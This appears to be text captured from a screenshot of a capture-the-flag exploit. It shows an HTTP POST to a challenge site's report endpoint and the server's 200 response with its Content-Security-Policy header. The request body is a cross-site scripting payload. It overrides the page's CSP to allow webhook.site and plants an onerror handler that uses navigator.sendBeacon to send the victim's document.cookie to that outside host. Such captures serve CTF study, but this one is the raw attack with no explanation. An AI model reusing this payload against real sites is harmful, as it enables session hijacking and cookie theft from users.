 POST /report HTTP/1.1
Host: xssl.web.jctf.pro
Content-Length: 298
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://xssl.web.jctf.pro
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
{
"text":
"?text=a&unmodifiable[CSP]=img-src%20%27self%27%20http
s://webhook.site/ ;
&unmodifiable[background]=x%27%20onerror=%22navigator.
sendBeacon(%27https://webhook.site/
c/?cookie=%27%2bencodeURIComponent(doc
ument.cookie));%22"
}
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'; img-src
'self'; style-src
'sha256-vLdrwYlWaDndNN9sQ9ZZrxSq93n8/wam7RRrUaZPZuE=';
script-src
'sha256-hPqYpiz7JNIo+Pdm+2iyVcEpBmkLbYzZp4wT0VtRo/o='
'sha256-PxCHadKfAzMTySbSjFxfuhIk02Azy/H24W0/Yx2wL/8=';
connect-src 'self';
4 RateLimit-Limit: 1
5 RateLimit-Remaining: 0
6 RateLimit-Reset: 30
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 16
9 ETag: W/"10-oV4hJxRVSENxc/wX8+mA4/Pe4tA"
10 Date: Sun, 04 Jun 2023 20:17:23 GMT
11 Connection: close
12
13 {
"success":true
}